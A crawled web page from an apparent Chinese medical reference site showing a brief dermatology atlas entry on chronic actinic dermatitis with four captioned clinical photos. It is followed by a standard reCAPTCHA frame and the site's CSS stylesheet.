

--- FILE ---
content_type: text/html
request_url: https://www.tsu.tw/edu/15004.html
body_size: 5303
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<title>慢性光化性皮炎的症状表现 - 皮肤病学 - 天山医学院</title>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
<link rel="Shortcut Icon" href="/favicon.ico" type="image/x-icon" />
<meta name="reader-mode" content="disabled">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no, width=device-width" />
<meta http-equiv="X-UA-Compatible" content="IE=edge;chrome=1" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="renderer" content="webkit">
<meta property="article:published_first" content="天山医学院,https://www.tsu.tw/edu/15004.html" />
<meta property="og:image" content="https://www.tsu.tw/pfb/tupu/img/image00573.jpg" />
<link href="/tsu2/style.css" rel="stylesheet" media="screen" type="text/css" />
<!-- <script src="https://s1.pstatp.com/cdn/expire-1-M/jquery/1.10.2/jquery.min.js"></script>-->

<script src="/skin/fword/js/jquery-1.8.3.min.js" ></script>

<style type="text/css">
.topbjse {background: url(/d/file/20181229/fc336ef18f7a510e35421a26d5d8521e.png) no-repeat 100%;}
.topbao {background: url(/d/file/20181229/fc336ef18f7a510e35421a26d5d8521e.png) no-repeat 100%;}
.shangxiatu {background: url(/d/file/20181229/fc336ef18f7a510e35421a26d5d8521e.png) no-repeat 100%;}
#footer {background: url(/d/file/20181229/fc336ef18f7a510e35421a26d5d8521e.png) no-repeat 100% 100%;}
</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9644295344584840" crossorigin="anonymous"></script>

</head>
<body>
<div id="page">

<div class="topbao">
<div class="top">
<div class="top-center">
<ul>
<li class="tsusm"><p>天山医学院医师版 <i>— 系统的医学参考与学习网站</i></p></li>
<li class="mlhot"><span>HOT</span></li>
<li class="zhichi"><a href="#"><img src="/tsu2/zhichi.svg" alt="支持"></a></li>
<li class="ycli"><a href="/pfb/linchuang/">皮肤病</a></li>
<li class="ycli"><a href="/heart/ecg/qsecg/">心电图</a></li>
<li class="ycli"><a href="/nk/">男科学</a></li>
<li class="ycli"><a href="/kou/">口腔医学</a></li>
<li class="ycli"><a href="/shoushu/puwai/">普外图解</a></li>
<li class="ycli"><a href="/endo/">内分泌学</a></li>
<li class="ycli"><a href="/tnb/">糖尿病</a></li>
<li class="ycli"><a href="/yanke/fs/">飞秒激光</a></li>
<li class="ycli"><a href="/rxzl/">乳腺肿瘤</a></li>
<li class="ycli"><a href="/dupin/jiedu/">戒毒学</a></li>
<li class="ycli"><a href="/xjyx/">性教育</a></li>
<li class="ycli"><a href="/nk/sperm/">人类精子</a></li>
</ul>
</div>
</div>


<!-- 顶部开始-->
<header>
<div id="header">
<div class="logo">
<h2><a href="/" class="ov"><img src="/tsu2/logo.svg" alt="天山医学院"></a></h2>
</div>






</div>
</header>
<!-- /顶部结束-->
</div>





<div id="mulu">
<div class="mulu-left" tabindex="muli-left">
        <input type="checkbox" id="check-left"/>
        <label class="bt-left" for="check-left"><span>天山医学院 / </span><a href="/pfb/tupu/" >皮肤病诊断图谱</a></label>
	<div class="bt-right-z">三</div><div class="bt-right-b">锁</div>
        <ul class="column"><script src="/mulujs/1183.js" ></script></ul>
</div>

<div class="mulu-center">
        <input type="checkbox" id="check-center"/>
        <label class="bt-left" for="check-center"><span>CATEGORIES / </span><a href="/pfb/tupu/wuli/" >物理性皮肤病</a></label>
        <ul class="column"><script type="text/javascript" src="/d/js/class/class1191_newnews.js"></script></ul>
</div>

<div class="mulu-right">
        <input type="checkbox" id="check-right"/>
        <label class="bt-left" for="check-right"><span>HOT LINKS / </span>本栏热门</label>
	<div class="bt-right-z">▼</div><div class="bt-right-b">▲</div>
        <ul class="column"><script type="text/javascript" src="/d/js/class/class1191_hotnews.js"></script></ul>
</div>
</div>

<div id="content">


<div class="topbjse">
<div class="topbjsemh">
<div class="topbjsejz">

<!-- 
<div class="mulu-db-center">
<div id="xl-daohang" class="xl-daohang">
<ol>
<li class="ys"><a href="/" title="返回天山医学院首页">首页</a><i>›</i></li> 
<li class="ys1"><a href="/pfb/">皮肤病学</a><i>›</i><ul id="yl1" class="yl1"><li><a href="/pfb/jichu/">皮肤科学基础</a><i>›</i></li>
<li><a href="/pfb/zhongyi/">中医及中西医结合皮肤病学</a><i>›</i></li>
<li><a href="/pfb/linchuang/">皮肤病治疗大全</a><i>›</i></li>
<li><a href="/pfb/xcb/">性传播感染</a><i>›</i></li>
<li><a href="/pfb/waike/">皮肤外科手术学</a><i>›</i></li>
<li><a href="/pfb/mrkx/">美容皮肤科学</a><i>›</i></li>
<li><a href="/pfb/tupu/">皮肤病诊断图谱</a><i>›</i></li>
</ul></li><li class="ys2"><a href="/pfb/tupu/">皮肤病诊断图谱</a><i>›</i><ul id="yl2" class="yl2"><li><a href="/pfb/tupu/bingdu/">病毒性皮肤病</a><i>›</i></li>
<li><a href="/pfb/tupu/xijun/">细菌性皮肤病</a><i>›</i></li>
<li><a href="/pfb/tupu/zhenjun/">真菌性皮肤病</a><i>›</i></li>
<li><a href="/pfb/tupu/dongwu/">动物性皮肤病</a><i>›</i></li>
<li><a href="/pfb/tupu/piyan/">皮炎和湿疹</a><i>›</i></li>
<li><a href="/pfb/tupu/xunmazhen/">荨麻疹类皮肤病</a><i>›</i></li>
<li><a href="/pfb/tupu/yaozhen/">药疹</a><i>›</i></li>
<li><a href="/pfb/tupu/wuli/">物理性皮肤病</a><i>›</i></li>
<li><a href="/pfb/tupu/shenjing/">神经精神障碍性皮肤病</a><i>›</i></li>
<li><a href="/pfb/tupu/honban/">红斑及红斑鳞屑性皮肤病</a><i>›</i></li>
<li><a href="/pfb/tupu/jiedi/">结缔组织病</a><i>›</i></li>
<li><a href="/pfb/tupu/bao/">大疱和无菌性脓疱性皮肤病</a><i>›</i></li>
<li><a href="/pfb/tupu/xueguan/">血管性皮肤病</a><i>›</i></li>
<li><a href="/pfb/tupu/rouyazhong/">非感染性肉芽肿</a><i>›</i></li>
<li><a href="/pfb/tupu/fushu/">皮肤附属器疾病</a><i>›</i></li>
<li><a href="/pfb/tupu/xiantian/">先天性、遗传性皮肤病</a><i>›</i></li>
<li><a href="/pfb/tupu/sesu/">色素性皮肤病</a><i>›</i></li>
<li><a href="/pfb/tupu/nfmdx/">内分泌、代谢与营养性皮肤</a><i>›</i></li>
<li><a href="/pfb/tupu/nianmo/">黏膜及黏膜皮肤交界处疾病</a><i>›</i></li>
<li><a href="/pfb/tupu/jiaohua/">角化性皮肤病</a><i>›</i></li>
<li><a href="/pfb/tupu/jiaoyuan/">真皮胶原及弹性纤维性疾病</a><i>›</i></li>
<li><a href="/pfb/tupu/zhifang/">皮下脂肪疾病</a><i>›</i></li>
<li><a href="/pfb/tupu/zhongliu/">皮肤肿瘤</a><i>›</i></li>
<li><a href="/pfb/tupu/sex/">性传播性疾病</a><i>›</i></li>
</ul></li>
<li class="ys-mo"><a href="/pfb/tupu/wuli/">物理性皮肤病</a><i>›</i><ul reversed id="yl-mo">
<script type="text/javascript" src="/d/js/class/class1191_newnews.js"></script>
</ul></li></ol>
</div>


<nav aria-label="Breadcrumb" class="breadcrumb">
<ol>
<li><a href="/">首页</a>›</li><li><a href="/pfb/">皮肤病学</a>›</li><li><a href="/pfb/tupu/">皮肤病诊断图谱</a>›</li><li><a href="/pfb/tupu/wuli/">物理性皮肤病</a>›</li></ol>
</nav>

<div class="mdcr"><a href="#yyts"><img src="/tsu2/sou.svg" alt="搜索"></a></div>
</div> -->

















<h1>慢性光化性皮炎的症状表现</h1>


<div class="mulu-db-center">
<div id="xl-daohang" class="xl-daohang-hover">
<ol>
<li class="ys"><a href="/" title="返回天山医学院首页">首页</a><i>›</i></li> 
<li class="ys1"><a href="/pfb/">皮肤病学</a><i>›</i><ul id="yl1" class="yl1"><li><a href="/pfb/jichu/">皮肤科学基础</a><i>›</i></li>
<li><a href="/pfb/zhongyi/">中医及中西医结合皮肤病学</a><i>›</i></li>
<li><a href="/pfb/linchuang/">皮肤病治疗大全</a><i>›</i></li>
<li><a href="/pfb/xcb/">性传播感染</a><i>›</i></li>
<li><a href="/pfb/waike/">皮肤外科手术学</a><i>›</i></li>
<li><a href="/pfb/mrkx/">美容皮肤科学</a><i>›</i></li>
<li><a href="/pfb/tupu/">皮肤病诊断图谱</a><i>›</i></li>
</ul></li><li class="ys2"><a href="/pfb/tupu/">皮肤病诊断图谱</a><i>›</i><ul id="yl2" class="yl2"><li><a href="/pfb/tupu/bingdu/">病毒性皮肤病</a><i>›</i></li>
<li><a href="/pfb/tupu/xijun/">细菌性皮肤病</a><i>›</i></li>
<li><a href="/pfb/tupu/zhenjun/">真菌性皮肤病</a><i>›</i></li>
<li><a href="/pfb/tupu/dongwu/">动物性皮肤病</a><i>›</i></li>
<li><a href="/pfb/tupu/piyan/">皮炎和湿疹</a><i>›</i></li>
<li><a href="/pfb/tupu/xunmazhen/">荨麻疹类皮肤病</a><i>›</i></li>
<li><a href="/pfb/tupu/yaozhen/">药疹</a><i>›</i></li>
<li><a href="/pfb/tupu/wuli/">物理性皮肤病</a><i>›</i></li>
<li><a href="/pfb/tupu/shenjing/">神经精神障碍性皮肤病</a><i>›</i></li>
<li><a href="/pfb/tupu/honban/">红斑及红斑鳞屑性皮肤病</a><i>›</i></li>
<li><a href="/pfb/tupu/jiedi/">结缔组织病</a><i>›</i></li>
<li><a href="/pfb/tupu/bao/">大疱和无菌性脓疱性皮肤病</a><i>›</i></li>
<li><a href="/pfb/tupu/xueguan/">血管性皮肤病</a><i>›</i></li>
<li><a href="/pfb/tupu/rouyazhong/">非感染性肉芽肿</a><i>›</i></li>
<li><a href="/pfb/tupu/fushu/">皮肤附属器疾病</a><i>›</i></li>
<li><a href="/pfb/tupu/xiantian/">先天性、遗传性皮肤病</a><i>›</i></li>
<li><a href="/pfb/tupu/sesu/">色素性皮肤病</a><i>›</i></li>
<li><a href="/pfb/tupu/nfmdx/">内分泌、代谢与营养性皮肤</a><i>›</i></li>
<li><a href="/pfb/tupu/nianmo/">黏膜及黏膜皮肤交界处疾病</a><i>›</i></li>
<li><a href="/pfb/tupu/jiaohua/">角化性皮肤病</a><i>›</i></li>
<li><a href="/pfb/tupu/jiaoyuan/">真皮胶原及弹性纤维性疾病</a><i>›</i></li>
<li><a href="/pfb/tupu/zhifang/">皮下脂肪疾病</a><i>›</i></li>
<li><a href="/pfb/tupu/zhongliu/">皮肤肿瘤</a><i>›</i></li>
<li><a href="/pfb/tupu/sex/">性传播性疾病</a><i>›</i></li>
</ul></li>
<li class="ys-mo"><a href="/pfb/tupu/wuli/">物理性皮肤病</a><i>›</i><ul reversed id="yl-mo">
<script type="text/javascript" src="/d/js/class/class1191_newnews.js"></script>
</ul></li></ol>
</div>
</div>


</div>
</div>
</div>
<div style="clear:both"></div>

<div class="text">
<div class="topsxp">
<a href="/edu/15003.html" title="上一篇：冷球蛋白血症性股臀部皮肤血管炎的症状表现">←</a>
<a href="/edu/15005.html" title="下一篇：胶样粟丘疹（colloid millium）的症状表现">→</a>
</div>
<!-- <div class="text-topad"></div> AD -->



<div id="docopy">
<div class="dh-zw"><p>慢性光化性皮炎（chronic actinic dermatitis）发生于光照部位的慢性皮炎和湿疹性疾病。</p>
<p style="text-align: center;"><img alt="面颈部、前胸V型区、手背、前臂伸侧红斑、丘疹、抓痕，部分皮损苔藓化" src="https://www.tsu.tw/pfb/tupu/img/image00573.jpg" style="width: 888px; height: 666px;" /></p>
<p style="text-align: center;">面颈部、前胸V型区、手背、前臂伸侧红斑、丘疹、抓痕，部分皮损苔藓化</p>
<p style="text-align: center;"><img alt="前额、鼻部、双侧面颊、唇部暗红斑，浸润肥厚，苔藓样变" src="https://www.tsu.tw/pfb/tupu/img/image00574.jpg" style="width: 888px; height: 666px;" /></p>
<p style="text-align: center;">前额、鼻部、双侧面颊、唇部暗红斑，浸润肥厚，苔藓样变</p>
<p style="text-align: center;"><img alt="同一病人手背部皮损" src="https://www.tsu.tw/pfb/tupu/img/image00575.jpg" style="width: 888px; height: 666px;" /></p>
<p style="text-align: center;">同一病人手背部皮损</p>
<p style="text-align: center;"><img alt="曝光部位慢性湿疹样改变，瘙痒剧烈，冬季缓解" src="https://www.tsu.tw/pfb/tupu/img/image00576.jpg" style="width: 888px; height: 666px;" /></p>
<p style="text-align: center;">曝光部位慢性湿疹样改变，瘙痒剧烈，冬季缓解</p><div class="txtend"></div>
</div>
</div>



<div id="topinfo" class="info">

<small><a href="/etagid1798-0.html" target="_blank">慢性光化性皮炎</a><a href="/etagid1342-0.html" target="_blank">皮炎</a></small>

<div class="info-sx">
<a target="_blank" href="/pfb/tupu/wuli/" title="物理性皮肤病下的全部内容">第<i>16</i>课 - 共<b>29</b>课</a>
</div>

</div>

<div class="shangxiatu">
<div class="shangxia">
<div class="shangxia-sx"><span><a href='/edu/15003.html'>冷球蛋白血症性股臀部皮肤血管炎的症状表现</a></span></div>
<div class="shangxia-fx"><span><a href='/edu/15005.html'>胶样粟丘疹（colloid millium）的症状表现</a></span></div>
</div>
</div>

<div id="yyts" class="yyts">系统的医学参考与学习网站：天山医学院， 引用注明出处：<a href="https://www.tsu.tw/edu/15004.html" target="_blank">https://www.tsu.tw/edu/15004.html</a></div>

<div class="sou-pc">
<form>
	<input id="inputsou" type="search" placeholder="输入搜索词">
	<button type="submit" onclick="tsuso();"><span data-type="search">SEARCH</span></button>
</form>
<script>function tsuso(){window.open("https://www.bing.com/search?q=site%3Atsu.tw+"+$("#inputsou").val());}</script>
</div>

<div class="text-botad"></div>

<div style="clear:both"></div>
</div>
</div>


<div id="dibu">
<div class="dbbj">
<div class="dbll">

<!-- 相关文章-->
<div class="kaixin">
<h3><a target="_blank" href="/jywd/xyx/">RELATED LINKS / 相关内容</a></h3>
<ul>
<li><a target="_blank" href="/edu/2312.html" title="慢性单纯性苔藓（神经性皮炎）">慢性单纯性苔藓（神经性皮炎）</a></li><li><a target="_blank" href="/edu/1960.html" title="副银屑病">副银屑病</a></li><li><a target="_blank" href="/topic/1800.html" title="角层下脓疱性皮病">角层下脓疱性皮病</a></li><li><a target="_blank" href="/topic/1703.html" title="泥螺-日光性皮炎：病因、症状、诊断治疗参考">泥螺-日光性皮炎：病因、症状、诊断治疗参考</a></li><li><a target="_blank" href="/topic/1701.html" title="外源性光感性皮炎：病因、症状、诊断治疗参考">外源性光感性皮炎：病因、症状、诊断治疗参考</a></li><li><a target="_blank" href="/topic/1697.html" title="慢性光化性皮炎：病因、症状、诊断治疗参考">慢性光化性皮炎：病因、症状、诊断治疗参考</a></li><li><a target="_blank" href="/topic/1689.html" title="光线作用于机体引起：光毒性反应、光变态反应">光线作用于机体引起：光毒性反应、光变态反应</a></li><li><a target="_blank" href="/topic/1688.html" title="光线性疾病的分类">光线性疾病的分类</a></li><li><a target="_blank" href="/pfb/jichu/zhiliao/1175.html" title="皮肤的光疗法（红外线、紫外线、光化学）">皮肤的光疗法（红外线、紫外线、光化学）</a></li><li><a target="_blank" href="/pfb/jichu/zhiliao/1170.html" title="光分离置换法（ECP、体外光化学疗法）">光分离置换法（ECP、体外光化学疗法）</a></li></ul>
</div>

<div class="kaixin">
<h3><a target="_blank" href="/pfb/tupu/" >皮肤病诊断图谱</a></h3>
<ul>
<li><span>1</span><a target="_blank" href="/edu/14863.html" title="单纯疱疹（herpes simplex）症状表现">单纯疱疹（herpes simplex）症状表现</a></li><li><span>2</span><a target="_blank" href="/edu/14864.html" title="带状疱疹（herpes zoster）症状表现">带状疱疹（herpes zoster）症状表现</a></li><li><span>3</span><a target="_blank" href="/edu/14865.html" title="寻常疣（verruca vulgaris）症状表现">寻常疣（verruca vulgaris）症状表现</a></li><li><span>4</span><a target="_blank" href="/edu/14866.html" title="扁平疣（Verruca Plana）症状表现">扁平疣（Verruca Plana）症状表现</a></li><li><span>5</span><a target="_blank" href="/edu/14867.html" title="跖疣（Verruca Plantaris）症状表现">跖疣（Verruca Plantaris）症状表现</a></li><li><span>6</span><a target="_blank" href="/edu/14868.html" title="传染性软疣（molluscum contagiosum）症状表现">传染性软疣（molluscum contagiosum）症状表现</a></li><li><span>7</span><a target="_blank" href="/edu/14869.html" title="手足口病（hand-foot-mouth disease）症状表现">手足口病（hand-foot-mouth disease）症状表现</a></li><li><span>8</span><a target="_blank" href="/edu/14870.html" title="水痘（varicella）症状表现">水痘（varicella）症状表现</a></li><li><span>9</span><a target="_blank" href="/edu/14871.html" title="麻疹（measles）症状表现">麻疹（measles）症状表现</a></li><li><span>10</span><a target="_blank" href="/edu/14872.html" title="Kaposi水痘样疹症状表现">Kaposi水痘样疹症状表现</a></li></ul>
</div>


</div>
</div>
</div>

<div id="footer">
<div id="footerse">
<div class="inner">
    <ul class="footerNav">
    <li><a href="/">首页</a></li>
    <li><a href="#">最新更新</a></li>
    <li><a href="#">友情链接</a></li>
    <li><a href="/x-m-l.html">网站地图</a></li>
    <li><a href="/tag/">TAGs</a></li>
    <li><a href="/yyxcd/">营养学词典	</a></li>
    <li><a href="#">使用条款</a></li>
    <li><a href="#">医学导航</a></li>
    <li><a href="#">登录</a></li>
   </ul>

    <div class="footerSNS">
    <ul class="flex">
    <li class="eduroam"><a href="#"  class="ov"><img src="/tsu2/eduroam.png" alt="eduroam"></a></li>
    </ul>
    <p><img src="/tsu2/logo-d.svg" alt="天山医学院　TIANSHAN UNIVERSITY"></p>      
    </div>
    <div class="footerAdd">
      <p>天山医学院 TSU.TW 大陆医师版简体Beta 2.1 仅供参考不可直接作为诊疗依据</p>
      <p>提醒：网站内图片、视频等相关素材均基于医学视角提供，若引起您的不适请关闭阅览</p>
      <p>提示：PC端访问推荐显示器分辨率不低于1024×768 推荐Chrome、火狐、360等新一代浏览器</p>
      <p>E-MAIL：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="eb868e8fab9f989ec59f9c">[email&#160;protected]</a> 特别致谢：中华医学会 中国医学科学院 中国国家传染病重点实验室</p>
	      <address class="en">2022 Copyright © TianShan University. All Rights Reserved</address>
    </div>
  </div>
</div>
</div>






<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/tsu2/11.js"></script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6a07b1f59acf9841f8bf6c27f2c1a81e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>





<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a3adbcd1172f4f718a907c8f4a8097b2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-Zx8AwtxPF-EP_d3J2ISDw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767161887792');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.tsu.tw/tsu2/style.css
body_size: 17054
content:
*{padding:0;margin:0;border:0;font-size:100%;}
ol,ul{list-style:none;}
body {font-family:"Open Sans",Arial,"Hiragino Sans GB","Microsoft YaHei","STHeiti","WenQuanYi Micro Hei",SimSun,sans-serif;}
a{TEXT-DECORATION:none;}
p,ul,li,ol,a,h1,h2,h3,h4,h5,h6,dd,dl,dt,small{line-height:30px;color: #fff;float: left;}
*, :after, :before {box-sizing: border-box;}
html body{width:100%;float: left;}
input{outline: none;}

body {    background-color: #ffffff; counter-reset: section;/* 重置计数器成0 */
    background-size: 2600px 300px;
    background-image: url(/d/file/bg12.jpg);
    background-repeat: no-repeat;
    background-position: top center;}
	
header {max-width:1500px;margin: 0px auto; clear:both;}
#page {width: 100%;float: left;}
#header {padding:3.5em 0em 2em 1em;width: 100%;float: left;}
.topbao {background-size:360px!important;width: 100%;float: left;display: none;}

.indexlogo {margin-top: 50px;float: left;}
.logo h2 {}
.top {width: 100%;float: left;    border-top: solid 5px #0d416a;}
.top-center {max-width: 1500px;margin: 0px auto;}
.top-center ul {    background-color:#677d8ea8;border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;
    width:100%;height: 30px;
    overflow: hidden;}
.top-center li a { font-size:.9rem;   padding: 0 1.1rem;height:30px;    border-left: solid 1px #a4abb64a;    align-items: center;display: flex;
    justify-content: center;
    text-align: center;}
.top-center li a:hover {
    color: #fff;
    background-color:#0c65a9;
}
.top-center p {    height: 30px;    line-height: 25px;
    float: left;padding: 0 1.5em;    border-bottom-left-radius: 30px;
    background: #0d416a;
    font-size:.9rem;
    text-align: center;}
.top-center span {float: left;height: 30px;    line-height: 28px;
    background: #0059a0;
    padding: 0 .5em;
    font-size: 1rem;}
.zhichi {float: right;}
.zhichi a{    padding: 0 10px;height: 30px;    border-left: solid 0px #a4abb64a!important;
    border-left: solid 0px #528cde;    border-bottom-right-radius:10px;
    background: #103e63;}
#mulu {    width: 100%; margin:0;    height:auto;z-index: 99;    border-top: 2px solid #175587;
    float: left;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    background-position: top right;
    background-repeat: no-repeat;
    background-size: auto 90px;
	}
	

.column .ztree>a{cursor:pointer;}

#docopy {display: table; clear: both;}
.ffts {    background: #fff;
    position: relative;
    text-align: center;
    cursor: pointer;
    clear: both;
    padding: 2em 0;}
.ffts span {    display: inline-block;    background: #ffecec;
    -webkit-box-shadow: 0 2px 4px 0 rgba(252,85,49,0.2);
    box-shadow: 0 20px 40px 0 #618ba0;
    border: 1px solid #1870b5;
    font-size: 14px;
    font-weight: 500;
    color: #223e54!important;
    line-height: 40px;
    text-align: center;
    position: relative;
    padding: 0 1em;}
    
    
.txtend {margin: 1px; width: 100%; float: left;}
.fold_1udxT {
position: absolute;
    width: 100%;
    height: 5rem;
    top: -5rem;
    background-image: -webkit-gradient(linear,left bottom,left top,from(#fff),color-stop(30%,#fff),color-stop(65%,rgba(255,255,255,.8)),to(rgba(255,255,255,0)));
    background-image: -webkit-linear-gradient(bottom,#fff 0,#fff 30%,rgba(255,255,255,.8) 65%,rgba(255,255,255,0) 100%);
    background-image: linear-gradient(0deg,#fff 0,#fff 30%,rgba(255,255,255,.8) 65%,rgba(255,255,255,0) 100%);
}


.copy-alert span{    display: inline-flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    padding: 3px;
    color: #009688;}


.mlplus{width: 100%; float: left;    background-size: auto 280px!important;}

#mulu a:hover {}

.mulu-left {    height: 80px;
    background: #0d416a url(/tsu2/logobai.svg) no-repeat 10px 23px;
    width: 100%;
    color: #fff;
    text-align: left;
    float: left;
    font-size: 1rem;
    line-height:70px;
    background-size: 730px 100px;}
.mulu-left:hover{background-image:url(/tsu2/logored.svg);}
.mulu-left .bt-left{padding-left:3.8em!important;}

.mulu-right:hover{background:-webkit-linear-gradient(left, rgb(8 55 93), #083960e6);}

.mulu-center {    text-align: center;max-width: 800px;
    min-width: 800px;
    width:auto;
    background-color:#175587;
    height: 80px;
    float: left;
    color: #fff;
    letter-spacing:5px;
    font-size: 1.1rem;
    line-height: 76px;}
.mulu-center .bt-left {width: 100%!important;}
.bt-left a{float: none;}
.mulu-right {height: 80px;
    background:#0d416a;    background:-webkit-linear-gradient(left, rgb(8 55 93), #083960f0);
    width: 100%;
    color: #fff;
    text-align:center; 
    float: right;
    font-size: 1.1rem;
    line-height: 80px;}
#content {    width: 100%;
    float: left;}
#content .text *{color: #373d3f;}


#xueke {display: none;    padding: 5px;
       background:#f9fdff;
       box-shadow: 0 50px 90px 10px rgb(13 65 106);
    z-index: 9999;
    position: relative;
}


#xueke ul{
    
}
#xueke li{
    border: solid 1px #165d95;
    width: 100%;
    background-size: auto 150px!important;
    margin-bottom: 5px;
}

#xueke .bkse {color:#2473b1!important;
    font-weight: 700;
    width: 100%;}
#xueke a{    line-height: 25px;
    color: #021422;
    padding: 0 5px;
    margin: 2px 3px;
}


#xueke .xktitle{    font-weight: 600;    color: #0d416a;
    
}

#xueke .lieimg-meng {
    width: 100%;
    float: left;
    padding: 5px;
    background: #e8f1f9b8;
}

#lie-pfb{
        background: url(/d/file/20181229/fc336ef18f7a510e35421a26d5d8521e.png) no-repeat 100% 100%;
}
#lie-heart{
        background: url(/d/file/20190225/af4589bfb72ce2b0733705f7dca8399b.png) no-repeat 100% 100%;
}
#lie-puwai{
        background: url(/d/file/20181229/872d4385be3e4773b9441163a57ab543.png) no-repeat 100% 100%;
}
#lie-yanke{
        background: url(/d/file/20180108/428718153c68c5dc147d12e4179f7774.png) no-repeat 100% 100%;
}
#lie-kou{
        background: url(/d/file/20180113/40c7e05dc76727699019e9c0a6498c02.png) no-repeat 100% 100%;
}
#lie-nk{
        background: url(/d/file/20180223/db08f3439665f0503fd6d762b89c257c.png) no-repeat 100% 100%;
}
#lie-tupu{
        background: url(/d/file/20180809/a43b0a0f4201e113086d213799e38988.png) no-repeat 100% 100%;
}
#lie-endo{
        background: url(/d/file/20181211/df53a74abbd3be3079acb48202eba7d3.png) no-repeat 100% 100%;
}
#lie-rxzl{
        background: url(/d/file/20181211/5ab578e4f1c56a31ee6c918d3dfb6d0e.png) no-repeat 100% 100%;
}
#lie-tnb{
        background: url(/d/file/20180326/e7f183de26bd19e6fef8b51f539fa36f.png) no-repeat 100% 100%;
}
#lie-blood{
        background: url(/d/file/20181229/1d1ecc7064a8e814804e5e49c780325b.png) no-repeat 100% 100%;
}
#lie-jywd{
        background: url(/d/file/20171123/720b43eb0273594afd16c4fd438fc38d.png) no-repeat 100% 100%;
}
#lie-xjyx{
        background: url(/d/file/20181229/828d1d0b0c71b90f430dae5a38ef353c.png) no-repeat 100% 100%;
}
#lie-dupin{
        background: url(/d/file/20180730/374d17d8c1e0e2bcad7cde84a37f5060.png) no-repeat 100% 100%;
}





.xl-daohang{display: flex;
    width: calc(100% - 33px);
    float: left;
    flex-direction: column;
    justify-content: center;
    height: 100%;
    padding-bottom: 10px;}
.xl-daohang ol {    overflow-x: auto;
    list-style: none;
    white-space: nowrap;
    width: auto;}
.xl-daohang ol li {display: inline-block;float: none;}
.xl-daohang ol li ul{display:none}






.xl-daohang-hover{position: relative;    display: flex;
    width:100%;
    float: left;
    flex-direction: column;
    justify-content: center;
    height: 100%;
    padding-bottom:0;}
.xl-daohang-hover i{display:none}
.xl-daohang-hover ol{margin-left:0px!important}
.xl-daohang-hover ol li a{color: #fff!important; text-decoration: none; font-size:14px; padding: 0 1em; letter-spacing: 1px; height:35px; line-height:37px;}


.xl-daohang-hover small{float:right;width:35px;height:23px;background:#fff;display:block;border-radius:40px;color:#b9c4d0;font:400 13px/23px 'microsoft yahei';text-align:center;margin:6px 10px 5px;padding:0 10px}
.xl-daohang-hover ul{z-index:9;left: 0;width: 100%;padding:0;margin-top:35px;list-style:none;height:auto;font-size:14px;line-height:34px;-webkit-font-smoothing:antialiased;color:#fff;display:none;position:absolute;padding-top:0}
.xl-daohang-hover li{float:left;width:auto;border-top-left-radius:0px;border-top-right-radius:0px;}
.xl-daohang-hover .ys{background-color:#305173;}
.xl-daohang-hover .ys0{background-color:#506171;background:url(/skin/blue/img/sj.png) no-repeat -9px -2px #506171;padding-left:5px}
.xl-daohang-hover .ys0 ul {margin-left: -83px;}
.xl-daohang-hover .ys0 li {float: left;    width: 100%;}
.xl-daohang-hover .ys1{background-color:#8ba6bc}
.xl-daohang-hover .ys1:hover {background-color:#0a395f}
.xl-daohang-hover .ys2{background-color:#66b4ad}
.xl-daohang-hover .ys2:hover{background-color:#009688}
.xl-daohang-hover .ys3{background-color:#adbec6}
.xl-daohang-hover .ys3:hover{background-color:#607D8B}
.xl-daohang-hover .ys4,.xl-daohang-hover .ys5,.xl-daohang-hover .ys6,.xl-daohang-hover .ys7,.xl-daohang-hover .ys8{background-color:#6c7c8c}
.xl-daohang-hover .ys-mo{background-color:#a5cceb}
.xl-daohang-hover .ys-mo:hover{background-color:#4578ad}
.xl-daohang-hover .yl0{background-color:rgba(80, 97, 113, 0.93)}
.xl-daohang-hover .yl0,.xl-daohang-hover .yl1{font-size:13px;padding-top:10px;padding-bottom: 10px;}
.xl-daohang-hover .yl1{background-color:#0a395f}.xl-daohang-hover .yl2{background-color:#009688}
.xl-daohang-hover .yl2,.xl-daohang-hover .yl3{font-size:13px;padding-top:10px;padding-bottom: 10px;}
.xl-daohang-hover .yl3{background-color:#607D8B}
